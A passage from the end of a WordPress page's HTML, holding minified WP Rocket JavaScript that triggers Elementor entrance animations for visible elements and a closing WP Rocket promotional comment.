t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->